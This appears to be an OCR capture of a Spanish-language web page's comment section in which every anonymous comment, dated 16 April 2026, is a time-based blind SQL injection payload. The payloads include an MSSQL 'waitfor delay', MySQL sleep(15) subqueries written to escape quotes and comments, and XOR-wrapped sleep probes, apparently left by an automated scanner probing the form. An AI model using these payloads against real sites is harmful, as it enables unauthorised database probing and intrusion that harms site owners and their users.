
ANÓNIMO
16 de Abril, 2026
555-1; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
16 de Abril, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
ANÓNIMO
16 de Abril, 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z